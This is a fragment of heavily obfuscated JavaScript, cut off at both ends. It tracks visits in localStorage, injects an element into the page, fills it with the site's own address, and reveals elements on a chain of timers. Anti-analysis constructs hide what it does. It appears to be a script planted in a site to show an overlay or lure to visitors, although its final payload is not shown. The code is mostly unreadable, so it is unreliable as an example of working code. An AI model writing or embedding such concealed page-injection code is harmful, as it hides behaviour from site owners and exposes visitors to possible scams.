-0x7a3,_0x5c21dc-0xe7,_0x14ac15-0x1b6,_0x296512-0xad,_0x296512);}_0x3f687d[_0x44eb5e(-0x32,0x4d2,0x383,0x414,0x398)+'d'](_0x113095),_0x3f687d[_0x1ff53f(0x1d,0x1a7,-0x44a,-0x7f,-0x221)+'d'](_0x1f12e2);function _0x44eb5e(_0x2bb4f2,_0x157957,_0x14872b,_0x385447,_0xe5dc75){return _0x27e272(_0x2bb4f2-0x128,_0x157957-0xd2,_0x385447,_0x385447-0x10d,_0xe5dc75- -0x13f);}function _0x40ab93(_0x7daa6d,_0x4a8b6b,_0x4ed3e0,_0xafbfa,_0x24d330){return _0x26c9de(_0x7daa6d-0x1a3,_0x4a8b6b-0x18f,_0x7daa6d- -0xc9,_0xafbfa-0x176,_0x24d330);}localStorage[_0x44eb5e(0x472,0x2f3,0x4ec,0x5ff,0x690)+_0x1ff53f(0x6e6,0x3e8,0x3bc,0x391,0x36c)]||(localStorage[_0x1ff53f(0x315,0x61,0x14,0x6bd,0x9f)+_0x40ab93(0x722,0x540,0x391,0x966,0x6ef)]=0x6bb*-0x1+0x1415*0x1+0x2*-0x6ad);if(_0x14616c[_0x44eb5e(0x643,0x4c6,0x3fe,0x7a4,0x74e)](localStorage[_0x40ab93(0x351,0x3b6,0x41b,0x733,0x48c)+_0x4c2d68(0x3d7,0x6aa,0x786,0x9d9,0x79a)],_0x529fc0)){if(_0x14616c[_0x1ff53f(0x2f9,0x6f7,0x22f,0x5e3,0x734)](_0x14616c[_0x40ab93(0xb5,0x330,0x6,-0x36a,0x278)],_0x14616c[_0x37d42d(-0x1df,-0xa1,0x208,-0x177,0x3d0)]))pCHdJt[_0x44eb5e(0xaa,0x7fe,0x7b8,0x7e5,0x448)](_0x2bae21,-0x166e+-0x263b+-0x3ca9*-0x1);else{document[_0x44eb5e(0x9b5,0x8a3,0xa72,0x682,0x608)][_0x37d42d(-0x57d,-0xe0,-0x486,0x180,-0x293)+'nd'](_0x3f687d),document[_0x4c2d68(0x72e,0x6fa,0x38b,0x5fa,0x41f)+_0x44eb5e(0xa28,0x3e8,0x472,0x39b,0x6ff)+_0x40ab93(0x71,-0x188,-0x172,-0x1e3,-0x38)](_0x14616c[_0x4c2d68(0x2b2,0x4c6,0x622,0x3f9,0x30f)])[_0x37d42d(0x5e3,0x51c,0x757,0x8f6,0x7ca)][_0x1ff53f(-0x16d,-0x10b,0xed,-0x35e,-0x3c1)+_0x44eb5e(0x4e0,0x926,0x684,0x539,0x897)]=_0x14616c[_0x1ff53f(-0x24,0x3ee,-0x41b,0x76,-0x14)],document[_0x4c2d68(0x98e,0x6fa,0x881,0x93b,0x64b)+_0x1ff53f(0x384,0x7bb,0x4a8,0x37d,0x499)+_0x4c2d68(-0x28d,-0x7,0x320,0x75,-0xa9)](_0x14616c[_0x4c2d68(0x81d,0x679,0x86c,0x89f,0xaf4)])[_0x40ab93(-0xd1,-0x18f,-0x400,-0x16a,-0x330)+_0x1ff53f(0x1dd,0x345,0xee,0x3d9,0x61f)+'t']=location[_0x1ff53f(0x647,0x23b,0x7be,0x942,0x86e)],document[_0x37d42d(0x364,0x61c,0x4be,0x584,0x2a1)+_0x40ab93(0x3c0,0x13b,0x7b5,0x48d,0x219)+_0x37d42d(-0x4ba,-0xe5,-0x543,-0x28d,-0x3eb)](_0x14616c[_0x40ab93(0x75,0x4b,0x1e9,-0x336,-0xda)])[_0x40ab93(-0xd1,-0xed,-0xed,0x33b,-0x71)+_0x1ff53f(0x1dd,-0x179,0x436,-0x298,0x520)+'t']=_0x14616c[_0x37d42d(0xd6,0x1d3,0x2ba,0x51e,0x54d)](location[_0x37d42d(0x334,0x52d,0x23b,0x2d4,0x57e)],_0x14616c[_0x4c2d68(0x79,0x371,0x339,-0x27,0x45a)]),document[_0x37d42d(0x3a5,0x61c,0x852,0xa41,0x646)+_0x44eb5e(0x4d7,0x41c,0x821,0xa55,0x6ff)+_0x40ab93(0x71,-0x3bc,-0x366,-0x11c,0x9c)](_0x14616c[_0x4c2d68(0x1c2,-0xcf,-0x4a2,0x18,0x1ce)])[_0x1ff53f(-0x10d,0x329,0x5f,0x137,0x89)+_0x1ff53f(0x1dd,0x1e,0x24,0x215,0x417)+'t']=_0x148c6f,_0x14616c[_0x44eb5e(0x7a9,0x5d8,0x6bb,0x8cc,0x535)](setTimeout,()=>{const _0x32c64c={'fNYbp':function(_0x850f9c,_0x349020){function _0x1158e4(_0x4c7447,_0x2d64e3,_0x3cb9dc,_0x4cdf9a,_0x50111a){return _0x139c(_0x4c7447- -0x1d,_0x3cb9dc);}return _0x14616c[_0x1158e4(0x398,0x287,0x4bc,-0x24,-0x49)](_0x850f9c,_0x349020);},'suLkX':function(_0x26656d,_0x1de61e){function _0xf627bd(_0x4811b9,_0x301c85,_0x25d2b0,_0x3a70bb,_0x3cfe01){return _0x139c(_0x3cfe01-0x334,_0x4811b9);}return _0x14616c[_0xf627bd(0x5fb,0xa6e,0x75d,0x796,0x6b1)](_0x26656d,_0x1de61e);},'gzaOz':function(_0x32df15,_0x151050){function _0x3f3c3a(_0x2b6b14,_0xa84725,_0x31b83a,_0x2dde47,_0x4b7777){return _0x139c(_0x2dde47- -0x1f4,_0x4b7777);}return _0x14616c[_0x3f3c3a(0x50d,0x558,-0x34f,0x12c,0x369)](_0x32df15,_0x151050);},'jBDXi':_0x14616c[_0x17a2d7(0xaed,0xf1d,0x729,0x70e,0xa76)],'zjuaf':_0x14616c[_0x17a2d7(0x4e6,0x4a6,0x2bb,0x865,0x625)],'yyLop':function(_0x4d3ac2){function _0x11c146(_0x2c7110,_0xdf31dc,_0x183ee1,_0x26638a,_0x1a9146){return _0x17a2d7(_0x183ee1- -0x400,_0xdf31dc,_0x183ee1-0x72,_0x26638a-0x67,_0x1a9146-0xec);}return _0x14616c[_0x11c146(0xf4,0x55b,0x430,0x8ca,0x206)](_0x4d3ac2);},'jISXj':function(_0x462d11,_0x2a2410){function _0x3d12b6(_0x215d30,_0x388d34,_0x410787,_0x4ff8a2,_0x5a7b2e){return _0x125624(_0x215d30-0x1b,_0x5a7b2e,_0x388d34-0x1dc,_0x4ff8a2-0x11d,_0x5a7b2e-0x1e8);}return _0x14616c[_0x3d12b6(0x107c,0xd04,0xd94,0xecd,0xf6f)](_0x462d11,_0x2a2410);},'IBzxD':_0x14616c[_0x17a2d7(0x492,0x88e,0x382,0x63b,0x38c)],'zcXmu':_0x14616c[_0x125624(0x4c1,0x28b,0x70a,0x2a1,0xaa2)],'NwbKj':_0x14616c[_0x110a54(0x1e6,0x6ff,0x385,0x22d,0x3e4)],'jSEFi':_0x14616c[_0x125624(-0x10b,0x37,0x35d,0x665,-0xf1)],'uubND':_0x14616c[_0x10e6fc(0x4f9,0x50a,0x6d8,0xb6,0x6fe)],'tJnLq':_0x14616c[_0x125624(0xbed,0x9f3,0xa0c,0x5db,0x8b8)],'iYSCP':function(_0x1005fa,_0x493189){function _0x29401a(_0x5f5047,_0x49ddbc,_0x56f0c8,_0x459833,_0x3066ea){return _0x110a54(_0x56f0c8,_0x49ddbc-0x135,_0x49ddbc-0x166,_0x459833-0xc7,_0x3066ea-0x67);}return _0x14616c[_0x29401a(0x5bb,0x52d,0x83c,0x729,0x98a)](_0x1005fa,_0x493189);},'HueqT':_0x14616c[_0x10e6fc(0x9cd,0xc0f,0xb9f,0xd39,0x8fc)],'MTKEA':function(_0x5612ae,_0x2eaacc,_0x2f7c23){function _0xe50914(_0x14c152,_0x4b62ff,_0x4a5854,_0x1f93fe,_0x5717c4){return _0x10e6fc(_0x4a5854,_0x4b62ff- -0x340,_0x4a5854-0x104,_0x1f93fe-0x1a5,_0x5717c4-0x140);}return _0x14616c[_0xe50914(0xaa7,0x9d3,0x7a4,0xa81,0x713)](_0x5612ae,_0x2eaacc,_0x2f7c23);},'eoyRM':function(_0xe71bdd,_0x1321c4){function _0x6b3c7d(_0x13ef9c,_0x4e783d,_0x4d8b4f,_0x2f34b1,_0x514bb3){return _0x125624(_0x13ef9c-0xf2,_0x4d8b4f,_0x2f34b1-0x12d,_0x2f34b1-0x1ba,_0x514bb3-0x1ec);}return _0x14616c[_0x6b3c7d(0x477,0x8ab,0x541,0x485,0x10e)](_0xe71bdd,_0x1321c4);},'ibCTE':_0x14616c[_0x17a2d7(0x99f,0x9c0,0xb85,0xd66,0xb1e)],'nkVTk':_0x14616c[_0x125624(0x9eb,0xa44,0x988,0x6d9,0x935)],'FSnov':_0x14616c[_0x10e6fc(0x5d7,0x521,0x202,0x131,0x62a)],'sGSaK':_0x14616c[_0x5866fc(-0x2f2,-0x7d,-0x16c,0x2fd,-0xae)],'CiWdQ':_0x14616c[_0x5866fc(0x4ce,0x68e,0x6b5,0x86a,0x664)],'Qtevb':_0x14616c[_0x125624(0x552,0x56d,0x35a,0x8b,0x4ca)],'BdwJB':_0x14616c[_0x110a54(0x219,-0x3e4,0x2a,-0x171,0x3c8)],'SnFuE':function(_0x11943e,_0x56935c,_0x3748a5){function _0x4aaccd(_0x12467e,_0x14014a,_0xe2dd3a,_0x470e3f,_0x4edef9){return _0x5866fc(_0x12467e-0xb8,_0x14014a-0x12a,_0xe2dd3a-0x152,_0x12467e,_0x470e3f-0x36c);}return _0x14616c[_0x4aaccd(0xb6b,0xa5a,0xe23,0xad2,0xb57)](_0x11943e,_0x56935c,_0x3748a5);}};function _0x125624(_0x3d37e6,_0x4d9695,_0x4c50ad,_0x27d5a8,_0x1572ea){return _0x40ab93(_0x4c50ad-0x3ef,_0x4d9695-0xd4,_0x4c50ad-0x46,_0x27d5a8-0x40,_0x4d9695);}function _0x5866fc(_0x48953b,_0x3eea45,_0x3da636,_0x4ab315,_0x13ebbb){return _0x4c2d68(_0x48953b-0x39,_0x13ebbb-0x95,_0x3da636-0x45,_0x4ab315,_0x13ebbb-0xde);}function _0x110a54(_0x3aa561,_0x194157,_0x56f2b4,_0x12d105,_0x1a9f30){return _0x4c2d68(_0x3aa561-0xa2,_0x56f2b4- -0x1b,_0x56f2b4-0x18d,_0x3aa561,_0x1a9f30-0x122);}function _0x17a2d7(_0x149261,_0x38f089,_0x24cbdb,_0x490548,_0x39caa3){return _0x1ff53f(_0x149261-0x40d,_0x38f089,_0x24cbdb-0x37,_0x490548-0x9c,_0x39caa3-0x1a6);}function _0x10e6fc(_0x2403a6,_0x5c524e,_0x20678e,_0x37d106,_0x2b2cab){return _0x1ff53f(_0x5c524e-0x689,_0x2403a6,_0x20678e-0x16c,_0x37d106-0xb8,_0x2b2cab-0x1da);}if(_0x14616c[_0x10e6fc(0xd5f,0xaa7,0xba8,0xec4,0xd8d)](_0x14616c[_0x10e6fc(0xea1,0xd14,0x117f,0x9ed,0xaa5)],_0x14616c[_0x110a54(0x5bc,0x445,0x634,0x29d,0x92c)])){const _0x51e135=new _0x3a10a2(pCHdJt[_0x125624(0x22f,0x4d5,0x632,0xa4a,0x8f3)]),_0x1a498e=new _0x4f6171(pCHdJt[_0x5866fc(-0x17d,0x393,-0x30a,0x69,0x5e)],'i'),_0x4fac68=pCHdJt[_0x125624(0x65b,0x408,0x4f8,0x15f,0x28e)](_0x89d52c,pCHdJt[_0x5866fc(-0x198,-0x2a4,0x1b7,-0x3c,-0x57)]);!_0x51e135[_0x125624(0x5c8,0xb05,0x674,0x8dd,0x451)](pCHdJt[_0x5866fc(0xa73,0x911,0x6a1,0x26c,0x691)](_0x4fac68,pCHdJt[_0x125624(0x7e4,0x86e,0x99f,0xe16,0x63c)]))||!_0x1a498e[_0x125624(0x8b5,0x885,0x674,0x6c6,0x6cf)](pCHdJt[_0x17a2d7(0xa45,0xc42,0x8a2,0xbad,0x70f)](_0x4fac68,pCHdJt[_0x125624(0xab1,0xc29,0x7e8,0x5d4,0x784)]))?pCHdJt[_0x125624(0x77a,0xf40,0xb0f,0xa3e,0xa75)](_0x4fac68,'0'):pCHdJt[_0x17a2d7(0xae3,0x980,0xbbd,0xb65,0x8f4)](_0xdbc714);}else document[_0x10e6fc(0xe4f,0xdbf,0x1101,0xda5,0xc2b)+_0x125624(0x3e1,0x6fc,0x7af,0xb08,0x7db)+_0x110a54(0x46a,-0x3c2,-0x22,-0x2b5,0x1dc)](_0x14616c[_0x110a54(0x6c5,0x72f,0x2dd,-0xfa,0x767)])[_0x17a2d7(0xa43,0xab6,0x9a5,0x88f,0x7b9)][_0x17a2d7(0x75f,0x919,0x4c7,0x808,0x501)+'ay']=_0x14616c[_0x5866fc(0x387,0x708,0x753,0x3e2,0x63a)],document[_0x125624(0x93c,0x960,0xb61,0xa40,0xd36)+_0x17a2d7(0x791,0x85b,0x768,0x9ea,0x7b9)+_0x5866fc(0x37d,0x432,0x4c7,0x4be,0x8e)](_0x14616c[_0x17a2d7(0x588,0x155,0x32b,0x32b,0x715)])[_0x110a54(0x681,0x8f9,0x5df,0x25f,0x7f0)][_0x110a54(0x388,0x2d,0x2fb,-0xdb,0x3a2)+'ay']=_0x14616c[_0x125624(0xab0,0x62a,0xa0c,0xce6,0xcc8)],_0x14616c[_0x110a54(0x699,0x758,0x6b6,0x761,0x94f)](setTimeout,function(){const _0x4bf2e1={'nmTci':function(_0x17b099,_0x7dc948){function _0x247398(_0x4ad539,_0x59550c,_0x413251,_0x16fb25,_0x410a99){return _0x139c(_0x410a99- -0x214,_0x59550c);}return _0x32c64c[_0x247398(-0x1b9,-0x2fe,0x523,0x2db,0x16f)](_0x17b099,_0x7dc948);},'qqZVK':function(_0x15d1c5,_0x46a6e1){function _0x13b2bf(_0xd89ea7,_0x17f6ad,_0x554606,_0x544d67,_0x133f14){return _0x139c(_0x544d67- -0x65,_0x17f6ad);}return _0x32c64c[_0x13b2bf(0x495,0xa5e,0xb91,0x728,0x3bf)](_0x15d1c5,_0x46a6e1);},'XEjqv':_0x32c64c[_0x188e41(0xe0a,0x896,0x8a5,0xb42,0xe6c)],'ELfKV':_0x32c64c[_0x188e41(0x58f,0xb03,0xb2c,0x85c,0x489)],'MAWQa':function(_0x1d7f50){function _0x16a171(_0x23e727,_0x933f,_0x526ee3,_0x63cbec,_0x46a94d){return _0x188e41(_0x23e727-0x4e,_0x933f-0x125,_0x526ee3,_0x63cbec- -0x76e,_0x46a94d-0x9d);}return _0x32c64c[_0x16a171(0x2d7,0x52b,0x3e4,0x31d,0x737)](_0x1d7f50);},'DHXnO':function(_0x37c6ac,_0x146d68){function _0x22cd3b(_0x2c7a9e,_0x28b87a,_0x18a34f,_0x1d2223,_0x2e350a){return _0x7f169c(_0x2c7a9e-0x59,_0x2e350a,_0x18a34f-0x154,_0x28b87a-0xb0,_0x2e350a-0xca);}return _0x32c64c[_0x22cd3b(0xdfb,0xace,0x920,0xd9f,0xa43)](_0x37c6ac,_0x146d68);},'nqwxG':_0x32c64c[_0x35730c(0x2f3,0xa65,0x5d5,0x410,0x196)],'njvyb':_0x32c64c[_0x3fc205(0x8e9,0x4ad,0x296,0x4da,0x7f5)],'moQcv':_0x32c64c[_0x188e41(0x6d6,0x54c,0xcaf,0x8d5,0x886)],'clyAI':_0x32c64c[_0x188e41(0x95,0x235,0x817,0x4bf,0x326)],'QEbgi':_0x32c64c[_0x188e41(0xb86,0x7e3,0x554,0x8b6,0x51f)],'wpvJD':_0x32c64c[_0x3fc205(0xad4,0x7e9,0x5cd,0x7c1,0xc38)],'VdMDo':function(_0x48d34e,_0x366dbf){function _0x59bbe6(_0x2a3499,_0x527452,_0x3cd457,_0x4ec760,_0x51a30e){return _0x3fc205(_0x2a3499-0x94,_0x527452- -0x57,_0x2a3499,_0x4ec760-0x58,_0x51a30e-0xe6);}return _0x32c64c[_0x59bbe6(0x16b,0x29b,0x737,0x1e2,0x473)](_0x48d34e,_0x366dbf);},'LsvUr':_0x32c64c[_0x3fc205(0x84b,0x841,0x854,0x91b,0x951)],'gAoHC':function(_0x430f17,_0x1b88ce,_0x46ebdf){function _0x23f890(_0x5bef73,_0x3a8021,_0x1b9aa5,_0x348be4,_0x3f4227){return _0x188e41(_0x5bef73-0xbd,_0x3a8021-0x1b2,_0x5bef73,_0x348be4- -0xdf,_0x3f4227-0x1f1);}return _0x32c64c[_0x23f890(0x5d1,0x46e,0xab4,0x72f,0x647)](_0x430f17,_0x1b88ce,_0x46ebdf);},'IumfI':function(_0x1558d4,_0x4997eb){function _0x8be576(_0x5ce73a,_0x31b57d,_0x181468,_0x2d478b,_0x137cc3){return _0x3fc205(_0x5ce73a-0xb6,_0x2d478b- -0x2ee,_0x31b57d,_0x2d478b-0x9d,_0x137cc3-0x199);}return _0x32c64c[_0x8be576(0x363,0x25f,0x9d7,0x656,0xacc)](_0x1558d4,_0x4997eb);},'KbKim':_0x32c64c[_0x35730c(0x139,-0x76,0x410,0x398,0x4ea)],'bcVDt':_0x32c64c[_0x3fc205(0x6e5,0x34b,0x2b4,0x77b,0x445)],'VlQEv':_0x32c64c[_0x3fc205(0x6dc,0x444,0x181,0x4b5,0x79e)],'vTxxN':_0x32c64c[_0x3fc205(0x6db,0x823,0xb99,0x8ed,0x664)]};function _0x7f169c(_0x4e05a1,_0x57abf2,_0xb3dd9e,_0x315f15,_0x3021a9){return _0x10e6fc(_0x57abf2,_0x315f15- -0x23e,_0xb3dd9e-0x97,_0x315f15-0x3a,_0x3021a9-0x140);}function _0x3fc205(_0xdd076d,_0x45d593,_0x3061b7,_0x490d21,_0x1135cd){return _0x5866fc(_0xdd076d-0x36,_0x45d593-0x112,_0x3061b7-0xda,_0x3061b7,_0x45d593-0x493);}function _0x188e41(_0x29100c,_0x4b3168,_0x39dd48,_0x14a910,_0x5830d9){return _0x125624(_0x29100c-0x2e,_0x39dd48,_0x14a910-0x231,_0x14a910-0x123,_0x5830d9-0x4d);}function _0x281525(_0xd4c42,_0x29ffc0,_0x3abdc7,_0x181e2e,_0x3bf906){return _0x110a54(_0x3abdc7,_0x29ffc0-0x1ce,_0x29ffc0-0x6d,_0x181e2e-0x120,_0x3bf906-0x7a);}function _0x35730c(_0x59d7bf,_0x5a069b,_0x3840f6,_0x302e5c,_0x2b632c){return _0x5866fc(_0x59d7bf-0x78,_0x5a069b-0x15f,_0x3840f6-0x174,_0x5a069b,_0x3840f6- -0x11e);}if(_0x32c64c[_0x281525(-0x5d3,-0x1e4,0xb4,0x16f,-0x21)](_0x32c64c[_0x188e41(0x5cd,0x46c,0x766,0x8c8,0xb77)],_0x32c64c[_0x3fc205(0x6c4,0x86d,0xa67,0x7ac,0x989)]))document[_0x7f169c(0x4f6,0x6a3,0x691,0x927,0xa75)+_0x281525(-0x3d9,-0x12e,-0x2c3,-0x31b,-0x470)+_0x35730c(0x221,0x499,0x5ad,0x431,0x3cb)](_0x32c64c[_0x188e41(0xe46,0xa31,0x11f9,0xd68,0xcac)])[_0x281525(0x27e,0x64c,0x973,0x8f6,0xa0a)][_0x188e41(0x8a0,0xb87,0xdd8,0x9ae,0xe13)+'ay']=_0x32c64c[_0x3fc205(0x1dd,0x34f,0x428,0x6c5,0x77)],_0x32c64c[_0x3fc205(0x7fe,0x5fe,0x40f,0x52f,0x78e)](setTimeout,function(){const _0x4e2a01={'xOwiB':function(_0x5bb911,_0x4c1e76){function _0x31ebdd(_0x5d8cb4,_0x34a429,_0x58d65f,_0x20c463,_0x376c8e){return _0x139c(_0x34a429-0x344,_0x58d65f);}return _0x4bf2e1[_0x31ebdd(0x866,0xa20,0xdcf,0x64c,0xac8)](_0x5bb911,_0x4c1e76);}};function _0x4bec1f(_0x23c4a8,_0x11db07,_0x7049c7,_0x5ead3e,_0x5e957e){return _0x188e41(_0x23c4a8-0x53,_0x11db07-0xd5,_0x5ead3e,_0x7049c7- -0x603,_0x5e957e-0x13a);}function _0x23c153(_0x51865c,_0x2ec03c,_0x1529b7,_0x329fa3,_0x43af86){return _0x188e41(_0x51865c-0xd8,_0x2ec03c-0x3e,_0x2ec03c,_0x43af86- -0x26a,_0x43af86-0x1c3);}function _0x1df031(_0x56bad6,_0x11dd20,_0x3ae8ca,_0x45ba31,_0x4b491c){return _0x188e41(_0x56bad6-0x187,_0x11dd20-0x1e1,_0x11dd20,_0x56bad6- -0x5bd,_0x4b491c-0x152);}function _0x2e661a(_0x48b445,_0x13fb03,_0x9803dd,_0x3b46e7,_0x476851){return _0x35730c(_0x48b445-0x1b8,_0x9803dd,_0x48b445-0x21e,_0x3b46e7-0x57,_0x476851-0x13e);}function _0x382fa4(_0x5d3b64,_0x3d69db,_0xee268,_0xc945e3,_0x10b61f){return _0x188e41(_0x5d3b64-0x5d,_0x3d69db-0xbd,_0xee268,_0xc945e3- -0x30c,_0x10b61f-0x42);}_0x4bf2e1[_0x1df031(0x233,0x25f,0x30e,0x63d,0x3f1)](_0x4bf2e1[_0x4bec1f(0x6a3,0x8e,0x2c6,0x4d1,0x4aa)],_0x4bf2e1[_0x2e661a(0x843,0x468,0xc59,0x86d,0xa99)])?(document[_0x2e661a(0x635,0x922,0xa4a,0x32f,0x5f4)+_0x4bec1f(-0x1f5,-0x2f4,-0xeb,-0x56f,-0x458)+_0x4bec1f(0x352,0x7b5,0x6cb,0x91d,0xa29)](_0x4bf2e1[_0x1df031(0x770,0xb42,0xa7a,0x87a,0x4e8)])[_0x4bec1f(0x9a6,0x740,0x68f,0x91f,0x5c9)][_0x4bec1f(0x204,0x418,0x3ab,0x1c1,-0xc9)+'ay']=_0x4bf2e1[_0x2e661a(0x785,0x92a,0x63e,0x7c7,0x8ca)],_0x4bf2e1[_0x4bec1f(-0xb4,0x471,0x284,-0xd7,0x1bc)](setTimeout,function(){function _0x1df84d(_0x1820a2,_0x234e81,_0x210188,_0x35d447,_0x1f720f){return _0x4bec1f(_0x1820a2-0x117,_0x234e81-0x109,_0x1820a2- -0x7d,_0x1f720f,_0x1f720f-0x98);}function _0x2d8d68(_0x5f3ef9,_0x46f14d,_0x470aff,_0x2a8ffe,_0x471c4e){return _0x4bec1f(_0x5f3ef9-0xc7,_0x46f14d-0x16,_0x471c4e-0x1e9,_0x46f14d,_0x471c4e-0x1b3);}function _0x2ad5e7(_0x10c709,_0x5da94c,_0x32ad8a,_0x1cf988,_0x49a97d){return _0x382fa4(_0x10c709-0x148,_0x5da94c-0x16c,_0x1cf988,_0x32ad8a- -0x16a,_0x49a97d-0x118);}function _0x502127(_0x9054f8,_0x283773,_0x4107a8,_0x2a84ed,_0x2e1772){return _0x2e661a(_0x4107a8-0x24f,_0x283773-0xbf,_0x2a84ed,_0x2a84ed-0x1e,_0x2e1772-0x113);}const _0x1f77c0={'PDOdn':function(_0x3e1580,_0x4c9ee4){function _0x48edfc(_0x3f0372,_0x5ccf5e,_0x4fff36,_0x5e28a6,_0x4b4c20){return _0x139c(_0x4fff36- -0x100,_0x5ccf5e);}return _0x4bf2e1[_0x48edfc(0x2d2,0x4cb,0x5dc,0x597,0x609)](_0x3e1580,_0x4c9ee4);},'fETGc':function(_0x7094e4,_0x487c20){function _0x571e25(_0x4f4f4b,_0x24b3a0,_0x5e3ec2,_0x37036d,_0x34f822){return _0x139c(_0x37036d-0x30f,_0x24b3a0);}return _0x4bf2e1[_0x571e25(0x18f,0x364,0x983,0x55d,0x9ba)](_0x7094e4,_0x487c20);},'TCjyO':_0x4bf2e1[_0x2ad5e7(0x4ef,0x474,0x35c,0x29d,0x241)],'IlHlG':_0x4bf2e1[_0x502127(-0x165,-0x270,0x222,0x242,0x1d4)],'BrEfE':function(_0x287dfc){function _0x4018e9(_0x298069,_0x52992b,_0x2c683f,_0x47c25d,_0xc170bd){return _0x2ad5e7(_0x298069-0xb4,_0x52992b-0x29,_0x2c683f-0x132,_0x298069,_0xc170bd-0x172);}return _0x4bf2e1[_0x4018e9(0x468,-0x148,0x1c3,-0x23f,0x2c4)](_0x287dfc);},'SxMBh':function(_0x45cb1e,_0x3f286b){function _0x4b5cb6(_0x1b4ed8,_0x3449aa,_0x432393,_0x1025e8,_0x5bfb55){return _0x2ad5e7(_0x1b4ed8-0x13f,_0x3449aa-0x179,_0x432393- -0x31b,_0x1025e8,_0x5bfb55-0x7a);}return _0x4bf2e1[_0x4b5cb6(-0x437,0x4b,-0x2f2,-0x664,-0x736)](_0x45cb1e,_0x3f286b);},'YLXIF':_0x4bf2e1[_0x2ad5e7(0x775,0x449,0x6ba,0x23b,0x525)],'UXQRg':_0x4bf2e1[_0x502127(0xcd2,0x647,0x833,0xaec,0xae3)],'RdDdx':_0x4bf2e1[_0x5286e9(0x1b7,0x227,0x300,-0x1b5,0x27)],'VdALG':_0x4bf2e1[_0x2ad5e7(0xe1,0x560,0x3b0,0x28e,0x4d4)],'NbnGe':_0x4bf2e1[_0x1df84d(0x552,0x22b,0x10d,0x29d,0x430)],'nBCmt':_0x4bf2e1[_0x2ad5e7(0x4aa,0x63e,0x7e0,0xb41,0x6cb)]};function _0x5286e9(_0x3f82fe,_0x134d96,_0x5f3987,_0x55836d,_0x7ea8b4){return _0x1df031(_0x7ea8b4-0x106,_0x55836d,_0x5f3987-0x158,_0x55836d-0x1e9,_0x7ea8b4-0xb5);}if(_0x4bf2e1[_0x502127(0x60f,0x59f,0x653,0x1bb,0x824)](_0x4bf2e1[_0x5286e9(0x940,0x551,0x99f,0x3e4,0x77d)],_0x4bf2e1[_0x2d8d68(0x64d,0x7bd,0x75c,0x7fb,0x81a)]))return!![];else document[_0x2ad5e7(0x76a,0xb1c,0x6c2,0x49a,0x6dd)+_0x5286e9(0x218,-0x73,0x41f,-0x322,0x61)+_0x2ad5e7(0x4d5,0xba4,0x858,0xc78,0x750)](_0x4bf2e1[_0x1df84d(-0x1a2,0xb9,-0x628,0x2ee,-0x626)])[_0x2ad5e7(0xaf6,0x592,0x81c,0x738,0x3bc)][_0x2d8d68(0x513,0x85c,0x3a6,0x684,0x594)+'ay']=_0x4bf2e1[_0x5286e9(0xa1d,0xb93,0xbe3,0xbb4,0x79f)],_0x4bf2e1[_0x5286e9(0x83f,0x6c6,0x496,0x3a0,0x3d0)](setTimeout,function(){function _0x11a4e5(_0x2f789c,_0x4d974d,_0x28bd82,_0x33f07c,_0x3212bd){return _0x5286e9(_0x2f789c-0xd7,_0x4d974d-0x43,_0x28bd82-0x8f,_0x28bd82,_0x33f07c- -0x1ef);}function _0x144c03(_0x52f43b,_0x4a83ac,_0xeb015b,_0x2cec45,_0x4cbd08){return _0x2d8d68(_0x52f43b-0x156,_0x4cbd08,_0xeb015b-0x188,_0x2cec45-0xc4,_0x4a83ac-0xa1);}function _0xe94a24(_0x3ee776,_0x33fdcd,_0x5625aa,_0x4a4789,_0x2b1b30){return _0x2d8d68(_0x3ee776-0x75,_0x4a4789,_0x5625aa-0xb1,_0x4a4789-0x46,_0x2b1b30- -0x1aa);}function _0x234785(_0x1e24d9,_0x54c9b9,_0x15e075,_0x108c3c,_0x5b8ffa){return _0x502127(_0x1e24d9-0x129,_0x54c9b9-0x161,_0x1e24d9-0x9f,_0x108c3c,_0x5b8ffa-0x1f0);}function _0x2be1f5(_0x317ff6,_0x378a83,_0x9a6384,_0x25e6d6,_0x204fd4){return _0x2d8d68(_0x317ff6-0x8c,_0x25e6d6,_0x9a6384-0xdf,_0x25e6d6-0x11c,_0x317ff6-0x42);}const _0xb7e59b={'ZmnlY':function(_0x1c7542,_0x4db3e9){function _0xa5709b(_0xf545ad,_0x580917,_0x341cc2,_0x76e86a,_0x4892d6){return _0x139c(_0x580917- -0x392,_0xf545ad);}return _0x1f77c0[_0xa5709b(0x242,0x2b0,-0x1d2,0x482,0x2b5)](_0x1c7542,_0x4db3e9);},'RxIli':function(_0x4cf642,_0x4e677a){function _0xcb4ed3(_0x180508,_0x726d79,_0x4c1147,_0x40a3c9,_0x4972b6){return _0x139c(_0x4972b6-0x126,_0x726d79);}return _0x1f77c0[_0xcb4ed3(0xa3e,0xa75,0x6f0,0x770,0x67b)](_0x4cf642,_0x4e677a);},'pkmEk':_0x1f77c0[_0xe94a24(0x35c,0x7ec,0x1d9,0x122,0x3ee)],'YfZUK':_0x1f77c0[_0xe94a24(0x241,-0xd0,0xba,0x400,0x24)],'UjzmZ':function(_0x2a27a0){function _0x5c4d66(_0xdbf1bd,_0x1d0b9b,_0x3200d6,_0x42e6b1,_0x16083c){return _0xe94a24(_0xdbf1bd-0xc6,_0x1d0b9b-0xe1,_0x3200d6-0x30,_0x3200d6,_0x42e6b1-0x5d0);}return _0x1f77c0[_0x5c4d66(0x88f,0xf66,0x891,0xb09,0x8b3)](_0x2a27a0);}};if(_0x1f77c0[_0xe94a24(0x712,0x3b6,0x5fe,0xb3d,0x741)](_0x1f77c0[_0xe94a24(-0x337,-0x130,-0x1e4,-0x48c,-0x9e)],_0x1f77c0[_0x2be1f5(0x7af,0x9f7,0xaa9,0x884,0x4c4)])){const _0x299757={'gInxZ':function(_0x1a677b,_0x11ff84){function _0x162d71(_0xfda7fe,_0x5cc6c9,_0x38af34,_0x130e7a,_0xbcfc7f){return _0x2be1f5(_0x5cc6c9- -0x28d,_0x5cc6c9-0x1b4,_0x38af34-0x7f,_0xfda7fe,_0xbcfc7f-0x1ae);}return qsOhlx[_0x162d71(-0x82,0x16,-0x1ca,-0x25e,0x180)](_0x1a677b,_0x11ff84);},'rfwVn':function(_0x32899c,_0x1ed64e){function _0x1347c3(_0x3fc8cc,_0x58f370,_0x8ed8a6,_0x9ff420,_0x304f12){return _0xe94a24(_0x3fc8cc-0x17e,_0x58f370-0xb5,_0x8ed8a6-0xed,_0x9ff420,_0x8ed8a6-0x2ad);}return qsOhlx[_0x1347c3(0x538,0x4c9,0x230,-0x12e,0x66)](_0x32899c,_0x1ed64e);},'NJGqa':function(_0x224947,_0x95b3ea){function _0x5dc23b(_0x34ef6c,_0xd81fb2,_0x2f1739,_0x5e3d65,_0x50c27c){return 